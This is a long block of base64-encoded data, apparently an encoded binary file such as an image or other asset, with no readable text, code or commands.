dJHIdM3nRvKu7wtXdOl27lDHbqtYRRquzhkOdJ5+9F9m9UT/bZF29MLOJiJOwD6tV89oV/X4NHnAQU8fZIVPbwxu3FSwT6cKj+22amQcJ893bftGdr/ox3aO/23d0DKaHIFcB3XZeADHNrT51naBRQYGH2VqYY/fXseAPjT+4C8CRogy5vPYgCeXV0HDklAEvoz5mEeBEsECMDTw3fpJJy7nT3YCZ6SnX0PSVzE/04ShrbSULwQUUm0PMsNCAA4ESADCAAEVEAcGMAOdtwY/iDkZaImRJ4mamKIeYJ5jLyXeuJQfG0I+jZPVy+HgwID3KCrJSAJ3MANGsFOMqEZOiJR6dZR03rLpYcoQm8E0hpv7TZQwjx3ANfMu6cq7Hp8tCJX4jgs2AL67pj6cpPO6ZzczoJyFcAJ+LzPv8+gEEMxjsNhYjsbF/kxVAG0eRvc9W3c/72z/z1hHs4z3/Od2nlbNczFGpjb8Hn71c+b1RN/2L2XpWTIpc6dvHWgcehoGlD3X133qqSX2kl7eGs9ABT80WfZ09mV3BHf2Sdfg9BgBq8IqhIUu6PywBt9vuc77z+9CVBkysio8J39FgycBr479Yc/9VndCgVkwH37CuAgmUubt3egbqAZ3vFj9ss7wBv8AHbSSBjpAHg99QPewImf+BPf2R8tS3xWctrA4QsP4l+6hSGCGgbB4hHADHKaABJbBVRAJno6EwDCXSY6NZgUpEMnU0EmTIp0KzIi4ogh9YaM4NCQQ8QhHC1eLMIwJMYMSUomkeDGzSA3ZRo4+lWFxxAXM/9rWkw2YkbEGTp7SuRYb4NMmRuGbPjIIYcXpTnSKc3nJZ3UqevgsYOnzirWclnZcS237qrXdOXYrUvnNa26smzTlitnwlxZBAr42TOHN2/ecnL19o1broa/wf4eGH6A64EWJLgWI3kMAIAqHZQr1xKAGfMOHZYq6xAgp8KVeaNHz8s8yrMObqflwJGTWrVs1dxm266MRtCDJg8EeVpdmcaVzMQ3y95BPPnxawGaN7/lufOo35wpC5+yppaVWtxjW7dUZ3utaacFNBEBRUSq9CLaf2gP/wB6EfLrtz8ginJnygKk3Rm1Qx07jCIggHUYaOCAASp4xzXS1KLaDtLQh17/[base64]/9YUXYYUhhm1juOCCxGKhIBHK/2Qg1rYDd/1wFyMNwH1WQQWjqKvuaqrI8Rsw604jwDhy7BvjupWBuC7A/o7rb2Xm7SZIE9D9q8MVCTfRRAARe+fZKBE4h3EAwIE4ChoYx2BNvDqoOw2E3Ih8RRPzkMbyPLJd1vI8kbTHHnvwUYhzhfFRuAK8wNG4sA72eja0jERTdkt60NVWWx3S2MfeAdD5zI01/YkicsAbb830h14LEAN9S+swj4qVsUiZ0+SMAmC5NB7QsyXx1tLEBSv00y8wt8Qg3y3qEqyD00T2PPJ+V6CBmdbIaaa1AJI4GcSTkUvZRpZVXv5Bl10OQM09DVCjgJlmqqCmCqaLkiacmQxUQ//[base64]/[base64]/GUpawDKssbqnoW0xQDicowAnmQEcBocUXaJkjgQlcIGEa/2gYLSjmgYz5lipYWEGYfqaDcpgMLVoJQ6vlqwKvcc04CknIOsQQqECFmFE9QYMKOsyoEpMBLWSaQVqsIgBDjGEd0DDEI/oNXuoq4W+S2sh59CGDwIhEIDNYi238kAajCNsX57MznMlnj/aBG1dHtsatAkNd1uCOX//KnR0IsglQwKEj67rHniV1hgKoZM+4WAfAStavT4Uhjfj2QwGcNZOPdCR9pAFa0F5IBJGoxSj2OrK9JhW1tRDlKkYGU6dBIQaE85k12PYuIK7mQKO4aQUFwKQmRSlKUrJclZyxpc6B6R5lImYxj1k60xnjuWcQw+pqkA0TuG4h7KDm7TYyvv/ccSQivSPvEHqHEYNgoSEQYYAEjpeERjAKUSk5ATmTYAMQ2KEVPChE9TZ1vezhAAcNyV6ncjK9fhpFJrtjyKrOtwxYQeWgUskKWsJyFvvtL8MVLVawjOUVZLGDAfpAxzsIWEBq4QUwB4wLA1GqGMVAUAuOkYEbV3vjG6t2r6oFDQflMA0c3/Spe6XFafR1wn0RNTl1SGqOl0xI3kBMEH7bMQ10GLEmyCBkqcWxDirrWxp4QhAxsDIwrhqDIabiXar9Mr6qDFbhwBmvV8QxDaaxDU8UWQfWmNB8xAhXMppxPvKhT37U5VsBfOAWvlUllGuhYxq0VgRwvqnT8kifGHj/otFuXGWOsAbbNssUpjxO6hr32Fu8KnavTqPFTftsH/oEYRWb/nKonRzHO28jBu/[base64]/wD41re0EApcpIboM9KN122oGymHHWIPCABS7bxUOPSaBlxPKpjdPrJR9MLJbhfiEedebA1eY6s5nkc/nEwLq8GB7bDVQWttDC9a+HmMZcxZoSkUNUA+ldi0AJrb2X7VJkhD85zffBM2TXe6kYPvrH4aYkN2+TvTSPJszzvdXw/4189Ij7x2u2bp7rReK55nnlg73cOsWrZbA+h1W8EKSEP30n8ACopNPqLjPPkvEz72jlvSk64fpSnd8rhZ6CW1B1FM5yITmaaDk+nAcIZ2zOl15R43SGZ3ke/ibt3utoi7h9c6OnQXIjVQwKOYlxLn5AYNkG/foAiBEAWHAAIwkP8EdhAFTLABeoATiaBwTIADWICBGAgSPNEnC0YqRjFeIxA7GecqHEdh7kMWa0EWGBZi8mM/F/[base64]/CJMnALo3gHtxAjTjgNT8NoSOg0dSUCqwB3Zmh6i5iJZWj/i0OWiXX4NlDwLk91e5OXe4SHBkHge7dYi1g4GpkhDTEABZNUi5f2AT2DizQgHrWQh32FLnlYfUsyS1ASOY/jDJLgDLlEDUlAbc6AbcP0XORnOmLwbceUAD7QDuH2OrETTffIXoIiEbqzbulWXto0PAYhb/iwAYdSEgDYKI3SAPqmAFEAAgoIAmXgBnYAAzBgDEwQPR5hYEyABWeQgQzBgSNwKUNRFDxQEeODEfgwUE1hUOyjDikIDyx4KynIFr0SUb8yLMBiUSFWg/+jAAnQUR9VQCXVgyY1GIYRhEJIY3DQB3/3hE+Zh0+lCk1Ih7nYetDQD67hCQfCldBAIF+J/[base64]/LYH++4zt4UgP7VwQEiQCIYhIS4DwnQA0NoF/fQIANIKBJAAMPaQP5ZQytoP8HQ9ATFogFf4ABfICBD7dPFBEqF0oUEtENNYBxSsFxTWGCU1ErtWI/JqcrKggsbIEW/[base64]/Sq80S9D5jeIIbdSQOeh4bcXEANp5ft3pjt7ZnZlgAsjKBLDDDhzQDbTzrN6Fbr6DcPb3nu6mTUUgTTVQnxwwBDVwCI1wPMzTCPvZCP5pB2JSBt8AAu0KAtiwPOt6AiBABybprN2ABbDgCBkQoRqIAwg2EfUgKgK7ARXxniCxFDewPiboki95FS/5FfATYsGSk1KBP8XCP8iCUeVAF+ggcylGlDT3gycVdjmXUpvmashZpE91Gm5niJx6hcCoL/2Qsq6WmbmYsjj7p1Y4CszRQ00QDWcXpFmKGZunZk0gAElnmbeQCuuRCjGAeE5YQgqTsyw7D5l4BbqXiP0hAldY/wsB8FY48x5Ro6dztQLQ8JZrtAoEUgdt67ZvC7dviy/WWLOtNw9Pk0erQKTQ0B/[base64]/gAAggAz9igMP0Q0RYbAVwWDj4xEbmhRKESseNyxYAbHqoIJvkYJo4bAr6rApiv/AF1UO8cAOymIO7zCjRUmjI6UX1jJluyF2aGgYpupqbTsK3EEep9GENiu5AlCzT9UP+IIZtUCpirtKABCaVriyJFy3K4t5aJBlgoCkNGyz0OCpOOwcWZUKaHAFlMrDbKUMTbtmPIwvAdDCNrtKR0jC08DDfCsAdNpbUExYIoCnXCxo7rEzdWVXNLx6SAtlS/bEijsceDtaWWyz1OiXlzh3NEw3mPZ4IoCyNIwvpte1HXwNkTC6TrOKwjHHg3i5eJmXlHiJ9XEAysDDT3UZEzLGNDy6j/zI+HIN1ncB3ai63ziOWWI5zIU66bidYgAGYoDKxvptrdMOyxo73aAOz3r/AxFhO7UzvPanEcXrnvgAEuzArcmbDMsAAuiUBNRwPOfkPPF1PDYQBQoAKd+LEs88oN/wPGeAAY7ArooAAqTgkevlENxTEeF8oaeCcCJYA06hcewTKy+ZgmdhFu/[base64]/JB/w4i0NWa+9Gt1w/[base64]/jMA6PAAD0PUnEERmEJN9SBwDjcN+ZERkRfcYDfsYeI/8xzeHeS0bSzWFERCSmqdAE//3eSpwKCZ4ZTdC0Ei4NEJ4cZjzheyQC0oCXYPTFZMSYjJxHFxIAhOTVghY2ggaZopriEo4ZObLIQRAJcLiafcvIqUBI0vDVmCYCXHAAIh5lmKaMB+DjSe7hQ6SMGE4Od01XdjxaF/IBS/7jFvIBHk7gQLUNF/A4myxc0YnYrMt96OjY6UhMyVSsqUzZ5aes5easnD3LG8EByZC8f2KtxDsEx8sR+Kd/EOGePgAD3wBfyOM838A8J2AD30sN+mUDCsjM2vwN53oIivDM2KAIztOu2PAHfHDc7/sTBlu/IZgT3aB/AzVhUfGSZ/G/Egv/FmMRgzkpgzoJYhclFyqwUR7lUeY9wed9c4PBhmqo3mioBWMwBhC0c1knhqFA4/mNBvKtLwAAB9ROdfKNOONQ7QLe5d2eHB4DMVy6ZECcMQxeRBQeADR+4VCA5cSxHlxe41CQ1NIg10bOmzoT4kv9eCVyH3o61HasHizO1ZBXIihe5Xo01Cv+7WBb8BTS7pmRCij+8KTJyJpbHxoe8RWvjAG/8R5euBseqpWI8CkO8Acg7u/N1wgPBQrv7cRxDYMd5sMFJZ3cJFkgjjfvDGjOJtmpbaZsDKh82ZlAOqscnpv9u+epj/EnvKbtnh3hnskbUNzarIMOA9Fbb9Qbvezq/73oik6cbgf0oAhbDwLG0J8LGQU2wOh2YAMe4Aifng3eLBEVMQJFERSVQssimOpeoPfpgA9T0erCArG+YhURtaIyWKI8GWI1UBbKInPlPaMlFbJG6Q9SGjECPaW8saMyRoQ0xuzg4vlVN3VfaO2gP3VwEIakHxnVTnWR4fmPsS3bsvkqVdAEnZY/2xwLXu65/zFLJMRG9IfsTuFNy+7Dz+7qQdfCrx7JL/zH37Rplvw1Mx8vjh4hj+8mTiHLl+JV7pjZn+J0ZfCRye952uKEdomHq2aEO9WxBjXfH2uz9XhdbcfMqP45I6oFbx9fXR/[base64]/MwdR57cXLnl5kwcZ/4cuT/q/po0CXBd+4PtggQ9eBAtvBby5UNpOR8Kifr/UKEAuH8PIH58+O7tz6dPn315/lrCC4rGuyYE0Q677AI40EAEF2SwwQBSQTAGBCGUMIAYIEzlwgszvNChVESAAooPF2rIoAtB/[base64]/7PKoCatEyRI4hBebXirjEbssoMeRaJwo4Eo/uIrCTvswqaBE6KwIwMPsMlAnDOwcKybpJSCCirKoopshiI6Yyc0ePJBDbVyTEtn3tjgye203VrTLTd/e1vOCQVUQAcd5Q5WjjnkpDuuOuuywy5iiLt74LsH+kOCvPVwSW+99uoDAI787rOv5JBHTg89/qIRTzyLB7xu4gNndrBmBivM8MEHJcwwFZ97ZtFnEVg8caEPh5bx6A6TphNFFEm8UUYZYZxahILanDHLI5M0k8g01TQSzAO4THNJJ8MkRwRyntSySiWxtLLHNc8+e00x2z7Sayt3DNHtsAdK6O+CrLY6xP81Q0QIiokcUoiLAPK0KIuK/[base64]/tESpSQlEMhrcjd72tSh5jUxaolKZqlg2MYXoa2TyYtuqlDU07S2LYSsjl9x2pBhoEW9fMgje2CjHIMHRR22C05sOZzjFPYQif7xARSZCkQ/gCSOCGlQiO5KFLJikDSnJAuggJZNJkU4FlsJU6jKhAjFsxQQm4IDrRkWqyCjlVLkj1zJcxapXaWUrXjmVGdRyFlqeQC3Hgx4M4OKGExgGW3awga6CGa0y2OEQ2DhEA1QQB0UgMxt+0AsDznCGxnRjBqWsxwbQFZki4IAO0/SBOrwQmtLQqzbwYAc6d6NOfe1LN+7kDW+Oww596CMe6HjHcQwWwYRJsGHVqaDEAoDB/wJpsGLj6Y8WOEae83iMhPYRIXs85tASOvRj/WlZxWRIIAJBzKM3vJmFHJSznonUZzzbUNDWpMQMtQiKSmQaEmf0oqkFjkZNhJKN2iQQL1FxinFDUxa/[base64]/MAADxsCAD3zgDnaI5jTwUAd0//eaeqVzNgSUDWteg5vd+MYcCXSHPhBQMHS0g58IY5hz/kmdmUksZjHjzgVlCEMX8ueDoVgoe9pj0Y/hd7//1a9DRaiyFobHZRqd4XtBuqAK7ZBCJk3pz1Dqww6tCGpIs9FNi8iiD6Siwziq6YwGx9ODZLhJI0ZqT6m6NTfmjWtgK1OayOY3HwH1bmzKEuDaWNQ0OgmoOrXxVOm4I7sRrsZwshpF6OQQO8kJT4PU0x/5pJEgSIJQiSTJoVbySJVIUhRmeAlN9kopY/gVKH81gTGM0Q7Chgp24yoXVFCFrlWxcgj/qrxzESY7K9/RQQFCOIFZGqErXp6AlyCgBlye10sQGOYEZQBBsZIggTJ84xCwbYANFKEIDxwiAcgixRIUYAw+PIYDvlXKupgArvOdQRyOKDMd3EGHTJwhue4gDTykWxvVEJCAAHQnd3fzL4CxQ2AOfIdxzuvP5ABnvf5AkIKknUGYaRSGCcV2Q/8rQoeiJz3+FfBFP9hCLWQ0QN+BWUcNZMMGNThnPCspSi0ENB7+UKUwGtEBWDS0DEexw1NDiI2iuEQkX81LI3ZbwL84pCsWFW5utFuLt/RFI9nxqgdQ+N3QiGM3MkSpWbLq39A0Nr2VMW8/JlNU70i4PhluTYmr/xNZK1KRC0B5T5pTiOWujOWOBGFzQRjEI4OgD1HYNVIzsQOlKiUGH7BOzZ4ClWGbYkpTYmYISbmz7VbZiiL44gyVlawCDgGDzZYlLYOAnqQnjXa7jIUwfNEV9k4wiG98owxR8AMIBgGCSj/rLd8wRjbQV4RuEN4xWOADHfjgalI4YpqUdYxWmFADH/jCBKVRDTrV8et5bb41tfH8AXnjXXaIQh/kzeey1Xsc6Sjs2QyadkC1s0HvGDihH2ShCj+2Mf/iYmPo4Vh70CNg4I+7wBuVYYEE8Th2V6jBPXzQSaNP0pNWn972RmLVYuRhGsmU3zalkb8Jp30SszyrVir5Ff/DKHLA4ZiqO07xlYi0NxfT7Uj256qNw2bHH1s1xk6FP7FZPzoCka3iESSbE7CiE0FaEykzK5sbpBighhiwsp0bCUPpuUeqnEZxCaIbnZlggAQgMx/4CXfYikyIgtSpASZws6OYM9pBl9yRwatYJVYpguSSFa9ggEE4hCBAC7RAHh9kLVo6nkibHuwxFrpIAgQIliT4hkCIgm/wgNCyg+ZxQhBQBMFzjC1EvGnCAD74A1LIAMejg8lzjBWclXWhAx+oAXwwp86rF8+7jWDDLt4YNnlKIPEqmNRTveRIL/VyGHarGfdKN2uzPWwzD44Jvv5KmftiqIXivZQpD5bRAgD/QTCOuiBJ0I4F45mdMSnr6yFQrL4IExGo2beqMaISg5Eo6hvxI7EPeBGvIpyo8TEdyTiRY5sXO6qhMsD/[base64]/EIclWAJxwIDUcYw0LAJ2MMPOoCz9ga50/9q8n7SN0NsXeDIBdggYfSCYB+rD1esnc6CgBYs2apsvS2wZRGQolVFEhUqPhTIPlTmPMWgPr5zESqzE2ku+ArGZUBSpT8S+n3k3UdSQh9g3pTGID+mwD9NLEIsRI6uarooRWYwjg3sT+uMpK4JGxES/+Rs5+StGtjHM9lsq9WM/LfqAZ0QjZgQTlaO/gYg4zLySXgQT/lu5woHFl0uImHMyQaq5Qaq5P6GILCgkQnmrQhkUkNgcZ2CLunqJo5MJm/CJMjMznqgBY1ABNiMKdjAsVGLOUtpHxZLBqNiAKigC46oBsKgBBfgGtygDN/DBJDgWAliLIUSLu4gCG0CtMv/IgkM4BDc4BDuANGGZFr5IrUGQSPBBhJa0NVsjLgZwBEcwAw/Agz+wySLggDQ0inWpjcnjCnrpvM3bvNvQrqIMvdGTJ3ZAgNPbw6ZkNoapgaiUygWJmNmjvfGor/[base64]/YitowLKT/4IDc2ceomDp8yAp8KAIDLYIR4AEOOAMEAIEMQACfQAAP8ICFXLSzyAJfyciyqDSUjIJDMLQG4MET4B5jkK0onMjQKoMgmMJIEy1sUQTcUjMGUNb/NANswIMBlTxOPQpSKYpO1cmtMI2fhAfWEEoJNSA6tNDnEC/iII6mlI54+MPXC1ERDYDlw0QZcpmWOVEUZdGVSSgUdUSM8g+X2aiCagJNfBwcYssL2RkKuT4frTchqjB8oxruQ9IZEZHLDD8e6UvB3JHCGQiJdaMB5NLLvDjIPNNeLCoxfbE2zdIwCSMunaIu+amL80xctBKykcYCbMa3cb+yebgfgSI9kpOv/[base64]/0v409X/[base64]/71n6JjeUohwxFPQ71wwkCKJ2x3dvVILSUV4TyXawkN+C910l0oapMSxsVqJAiKYL10R+yXgrrmSANnAvLkO8bPzj/SRyDq8ariUYaG79jDCqDY98rVRNPxlKu2VL5/Tis0hqU1diTLbm48b/OTN8VU6MzXdMvNSo8qpMFVJwmmzkuaM2JqLlDis0EjoE2+FNlIABlELqPoAa2KFRqIACYoNp2DMGrvaS+AgoTIAVLMwbncB3lPKzmXIqscIcz8AEMUFbjQgCyKAs8oKVdEa3kYeYftAu4MAsYwBZbxQteEp8oeLQGgAFFsM/qAQFeSgImZhZd8QtsIYWxu0i5xZ4McIdxXsHMzVykINusWBedNAF88ILUiMPqoo3Z2JfUHTakBBjx4gem5NA/dLbX0yHn26EbUr46/g8TFQSzzGMXQtET//[base64]/3SESJFbN2CL4nnh7SSAQxiE53EDuk2CSIOLwsULwujt57mLI1YAZuELVJiLtwABRFAEYak0Y5geYsEtY5IAD3ADBhhIH6AswiMlsr3oobjHGhAndfrJdSjdz/87XX8xaSfIAAd6oNftw9h9Np8xKTmekLZk138l0Y3S3Yopt6sk3p8GcLOcUS2IAErk6Z+m0XRTXvx2EJxp3lGEag2RaoW9tyUbEYbYt4UYOIkNOE6uxicxMimNEhAZRsAZ07cWk4xLkjfRZJqNPxd/xpW9UsDR2Cpt3yvS35n9TFz8RYkbX4olMg43v8JRHMH+2SYTWj3hiI2ITQkc5j7NiEcyngFgJGqI2tD5wEW9Wmo+g0zABvEMlgTIBBb0ZlR5zhF4ijyjA3NGAEdQVlGQ27YwNLgVH/ABJlt1g0JrBCt/O1rS20az8+0kDAlogAE4hHSGOwLwHmuhLVld3On/mQsbAAFgqTQGmIHiKsPbOReLzop7VLUV9JTm8oIH7R/sGt2QHt0yzo3nwFANLa/3Zr03Vg4KgreXJqmYhr2Z1m8OglfvKF6gBnYAiYYIKN7/8N1HQPZkV/Zlf4InQPZQcPYxcPZmp/YnwARqx4Q5eIIIGIM5yPZsH4NvjwBMiIBxL3dyN3d053ZyH4NzN/dxJ/B3L/d5V/d5t/d7x/d81/d95/d+3/c54HeA73eBt3d1F3h0r3d31/eET/h5J/h934brkNk3PVmGONOkIghbRog51Uaw2uUC3ogq2xNhRlqQ+AgreyQIToLNWWbvYUcsl+ZIyWxlzQQGyG07+AC7/wABrvDmfXzOVmiF3MkzH3BzN0cAAnADsvDOXsKtXpJ0PJcAtziE2T4BbIhCRbuWRrMBvLg08aGLRlAAIpa7Fy6DQfBIft5tLOR6SJPb0GKADWACMzAGA62Cuq8CHtgAypi6TmeCWDlD0WgN1XiNeQEgUw9pCzXpcUUHd3iHeDAv81IO+Ibv2aUOCXOwHJ3vQcxvo/bvmzbLPzbeoj634uX2ZR+HZUd9ZW/2R6j2J5D2MXj9a8eEcG932seE2/f2br99cp/9cef9dvf2cm93bh/3du/9h294eef35Mf3h/f3fHf+e49+e59+hx/458f+7G/+gSf3bSD3JpDZV87SGf9rkhwHzK4CWjr9o6Dt5Shbcthc7CzggkTiiEOBYGpQCdnE/[base64]/660lOPEH0SIICm68d7RHzp8/DzUOOvXnT5xfH/NozBPu3ueMGQP+SQTyY8pjwnQeU4Qx7M9HYN8+Av3z7uPXp6+fPX/9/v3L999/[base64]/0YtpVVXRNlR1DeNKFCTAie4oZVUiSbhRlINTFrGo0kcYowiithRhkwNSPAHDzzg4MESN8T1lq9V8LABD8DSNcIIfxbBRBHZWNROO+VsVs466ahTbTnpAAaYF4gx1i1J6IBrjmbiilYuZ6B5VpppqKGmWmqruXvaa7UFoFu9u/2WL3CCIKdFcvzqi5x21QHg3DihPHJwddddt90j2T3RncTcqVfefOnhx19/8r2n33oWV8wxfvRNSKHJJ6N8YIQpJ7gyyy/[base64]/FEGNrcOC+wCxK61O7BDAG+ssXfVMMg9VQ1ywiAeDJL8IAoQUKYY7ZiwzGDsxFOOmOC+Y4475p4rGrqbgaYua62hz676sckLG71N3LYbb/rui1xw/waHnCDV8d8/dQwD0DsTM895noAJ87wngR37WH4aiB6SjWxkBCpZgSg4M5hh0D8yi5mDWtbBDFoohALahiBaFDT/n/[base64]/WoQ8GcM8dzoLMuMBnzM2oqzXsQ59qmslM1szrfffSTW/mRz/m7Ctf/tvmwrDzMO48/2yA7jHgAz+2HvnABz8MnE8D07mfd0YQhPL0oMpgtsF5gvCe9NFnBJC2QhZ26IQ/K5EKYzQjovXoRjZc2o6atsMh7bANR7oA1ZikpKwZSRlIJMDYwHalLnUpemESk0AOkqa2uWEJDFgCUkQBggGULnO73MjfisAOXzAABCs5BAhgYEs7Hu50t2SUBBpR1MhJZQCRawo9jEKoRCUOJvf4XFeeIkkbSEBVZXDkq0x1gjJIQCsNMEM9gEeKMjiilG+px/CGNawFlGUEHxkCsJA1ggxo5ac3iarojHqSmrhBAWVCgD3sgQ5yUa+YnamBudDFWM6oy5nqi1e83gUv2gCJNv/wo2Y1r+mb/PlGf/vjJmmhA8BvRkyAFAsPJgg0zvh0rD/w2ZjHIBiBOYjMtgGyoAYXxE95/hZCH6wncfFZoeEaSKA/y5kKAToiFb7IQySSkYxuqNAc3pBHOuQh1JAExKjtKEsxyBo1pESANpw3S0mgCRShGAS0kYkBBElTmg6SgTIowAxLkMAJEgAqzNkBK3aowQjYQQcGEC4OsIpCFGzQksMNYKg2SYItHeUoVqmAGlpRgB2+sZMGr8QNg/hGU0xShp9UTgVLMTGhxOoGTCpicqCCSSOTgAG7JOKsmSDWW4aAt1v9Snh2GVayRpCs1v3UqG6QwF4VV5NvULgmUbn/xyAQ8I50lCMzx9xyZ5LJzPRZNn2ucQ296hW/zXbWs9jUZmlL27DubEdiqe1OASt2n4q5tp0QnG0ERVYx246Mt8YdNHIJbWgK/[base64]/0XHKDc8ONy3zGU7sMyPeHB5y5EFs2o+9K5muks2rXEfF+oVgDPnprPWVPPA2kzaNztsgANUD3gsNh8G8jlAiu5PPAGd29v2/ND5LLTJ+KnP4GLQ6Anahs2W20IWtXCFIoJuiGZEIxHsiEY4EhIOGxpEHkrthz8ELxE/YPYPoDfVQVg1eweRpeiR9Ez0pfWtM4CHJCzBJI3oqRuKUpRDkJgAhxCCHRZMjyg0NcBuwOOEi+p4xh3u2j7JCeiYrbxHEQVUQNVKpWZ1bqa8yg6T00qiohJhBWBBrsHAAynt/RZHMECtcMlEwI0lLGM4ggkj6EYrSEG5n5qKJjVpik5/uv/ehS8c3G7QR8WhlXFzPNYzjE0mFFJRfclWP/vtCnk0y6wbNOMr5SvXl8vbDGdxilM89rntxw4Yn3TmHJ66hWCDchsgpAs9//rfv9JbBqISOdpySR3RxNCMyEgO8cil6YimIeCncZd3QeAORQ0TmRoTBUEvnBcSuR1NUEMbOEN5DURJzVetsQkXeQAe8JdJ8JcbBAEIKB5W8JTfcUVXLJjocZ7wGZXj3dJODIJWEEoSFIVKKI8P2sDlhZtUHA5UZEFYAZ4goU7o9aBWkNh6hcoXzcBc/AEe2MoyvNUGYAMWANkXLAATnEGxjEA9cADrJUJd3BXn2dKSAV/yNJuqUMP/[base64]/098wwCEDlSUwSF4BQhoGK1ERFjVRISRgu7xgDDEjloMSw+cgRmUklsxQBEEywbUQzd4QANgQxW8Uj3gVZRBZBJ8g1HUkR7NBE1MW0Am31JIQAKoQzpoxh+GjzFRn/WJgPV9mfZtSGsMoiKWHG1cgJnpxgWk3AVAYsr9BjdNov+Awjm8wMOQwS7q5V7uIhlwxwrIQDLupQyQDHy8wDmsAs/p1i4mpvzFzGESYwQcJl/u4gsUSF4uY15SZmUiSF5a5oFEwiqI5miKJmOuggyQ5ipEwn8cJio64zks48yY4gvQJm1qwGYipn7QYm3yZm/[base64]/lRUYEM2FEE9YMPtGIsqMYCtuNUYOsKtfMQmMABUxKgLyEUV0iHnEAWsLFkjOI4tCd/igJvCgdsguEMOaOVmRB/0lUsywUhrFE0qTGnHgSWPXGlqdJ9m3cuZWZNbil/KzeX/eNPD9A8cnIMGOMdu+mZtgsIThAJlaoD/cJaHKSYmJrSmn9kWY/4HBcmAXerHYfbmbX4mfbSmZ4Yim96mXdJmbF4moB7IKuDmpOamf7Tmf2CmgURDXW7mnJIBKBwnplIqbv7HClTmqEJqyswB0/[base64]/z1UgTEc4T3cBPFlCqg0Ak0wGU0kCgEUnx0doVAhADukw/[base64]/[base64]/[base64]/lzWbplprZvagl/ORGG1BTBJgp0y6tmaIw//ypmi605N4mDMMpagZmmkp0Yn5ta9ZfBKgm/9lW6hmPsX/UpWVeKtwOcaAWMWya9GYyroA08YHU5Zx+MdwuqmZ+9GFqwKCmaW8ip29WZpt+tKjGYoI0sQ+rtCweV9PBseaykNa5iIdQp6V13Q2J4w4pzclBIKhJlEQNsnlpVKq5bheA9evKxNhQQ7POF7Tqrg/[base64]/BmvgAOi+0Nk0yaoiJ78GkEvLSBhHFujjQvlrR93+bWKuMv2jRv1reBtDR+v60GrCbc2rdecrHfenGlIq6gkqZximbf/ocLty3eEurapqpJr/TJEAirCmAct+qHdEh0TScC4rHo6mrJgZ2RlOPUBLIgmyc7hnXrHlEbzERMpE0C4OO04mObSDID9K4boKBLHEImc3NRCIVSuLIrg1W25kROsIS1KhzxhU4SqkrySZz2Wu/ivI4l7USmAKlW1PWPumAVyoQY3AD/JTcAAsQVDyzAm8TVNVeDG2RAD9RDK8D2EpQBB8D2BnSDgJaK6vDE8CUO52AOGJlE867K4VxYcDfOHZWBPmCZkz7WpnMGxo2GINozWDb3C+UsBVsfPmepMq3GIoZwE0xT/AhC/ERCQSN0rZ9frUPHQjvHQvfmLkL0KtTmotYmGdhwpWrxbZ0tFte3qf7ta37mfmu0Xd7tCu8lsCNmaLLisXNQ4264gIDCouols58xX77AGoMtqC5uai5xhO9ltxMIswPqK2I4hH/m2fJ0s1fucFEjDTWnc9ax2dnxpdnQ0Uw12HmndyGRjROyEWFgsZ7nsbouAShAEDQPhYmCfM2d/[base64]/NDCOdCz2ty9K7iq25hBrO0t/eIEI6gqccXsTrgbMaWjeNHCG7cnwprDrbaMKSDQwPmfS9H9wKv+kEjVlhjgp0lMEUKOJ/[base64]/Haxbu719xef3/9iUgl+MPgGCIEi4CS6gAUxIsTx4CyeHH/jFSWYwTIHOBCgABNPn+WBLpJk9FNnjx6lHp169RjWo9J/QT27FAazp2D09o17UdjgNOeIxsO7nMaIo2JMOfFuVVzIjRfFYF6BNygqkfIPZ26jNyRsq/IjZy69FXnXmw7/yJ7hG0RyLxYUd08+ujO27cnYz8/dOqrQAEvEjLmyy2CVbiLIMD8pMvPwfzEQw/BCSeUYT4Hz0PPO/Yiae4c7KoD5Zz92KPQRARlQPDBFR08wMUXXYzhAxhdFOFFyQ6Y8QMRPthxxxgk+2AyKLjgQrIYjCwySS4C4EKSNiSR5IILJAmijSCwzDIIArjshcsuROmCSwJEKZPLIAZJU4IE/[base64]/[base64]/EolDL2mj4KKI4BCE3QBBpkFMVoCYhal5dCwSEEHChCFx5wKYBOoao56cR5CrKhagOMmGDGk4owyCrGMKtrjT/ggAnGIC1NJUEGNggJSdY3rgGgJYIWiSC40JXOu5iF7vgxRzwMse8EqOYe4nAMiEszAgRk4qApWIxBLOMZg4mGhmW5jSlYc3EfrOa2shmNSB7gsXGkxuztQ1lshmDiHAjtNzAYWXLMdp9XqAy/+CsOlMLm3EwJh0RkWFn2dnP0JyzRaI18Wj8WdGALoac82ggAisY4jki8Z7sEPFiDwKFcV6ANT2akTod8hp4yFYemmVnbejpGMcMlLSkCeJuk7lbjT4go73piG+EAxyRCLckSSApcY1jXOOupAzIEUBylaOcKMhUJlSSCUuaS5MCQKcCWfpgTqdDHSlaxyc+xSQJ/98AwSEIgC0QSKR4J/gGQwgAAmU6kHcJ4d6zzGKWTHHqJd/4RkVgohHqfUuBdlCEHSRQlvM9yy2HSIinYCC9A9ohIQxwAQdGkIhEGGQGrWhFIjaRgAb8oSj1qIIjRLKAL2RrI40SICpiAoJvNGBWmnKUIqJgAxg461vjyohGMDIuhDQAAV6IBz/iFVJ5AUZf93JMv1R4rwOokKX2EpjALHOZzKSCSQpLWGhIM5oARIOHOORhT2fzsNXQDD1D21Bq9kOGhzVHBrQJm4he8AQSMcc5Y6DqdFo2SOpAh4r/+U7UrPahFzRNOs3BTiBj5rRVNEetWyTjg6bmIP8sTYjwof+ZG2/GxexEQoh6DKvb8vPGPFoNFISNDx/[base64]/6EY2RuCCbJQBBD5pRbHCWQSj1KMV7kuCHRDgrEYYtA2MckMBG8AtiAjTDof4hvU4ohZxTfAtEeSdWzBaBgakwx0lLjFeUNwOED6mpPcKmAj/[base64]/yj5wiAQ3dsnrkbAC2MkQRwzGAEHhnCGBngAAj4ZQTYExRBewmRarxpIFnwZznOf4JfLDNdB/seRh7+lLGjJSAUfXhYnqAMdJW6Hxz0+L3uNUNMmrVe/UI7ywQ0OMwXbjGd0GnPQBEAQOwyqkB/mw5wP+aiP8A4dZfAIEo1hQ7LBBCaoKgMnOierT9uyzKrIH+iIec/GCSx+RoYd6eBmOnC++qPbQ9cXRMKN+9FA2AhEnRUkaOpOr44c/6w0j9lVr/lB64DAs2ewj03vjSUi2KtDWUXG4G442mylD/BZIQnJkp0u3MoLd1pONklKUao8lUT52iyxWkyUA5PlRFFbVP/[base64]/yEFAQekADWfMhokeBDewMD/izovoyGsUCa0exAwFydAg7UH8w0boprMeSZJ4ZJJ6hEj+ZjKQBEgaAUiQZJNK7XFUq/Sw5Eo0jwCCQExKCZXCJPTKRPRmbbecYRBCJ3TmJBN8AHUyAQFySU8MBSsEwnZaYqM0AivsoBQlQicOIZw0glUMpZcYTplK0RSJiSKaaXZkxyQKCiW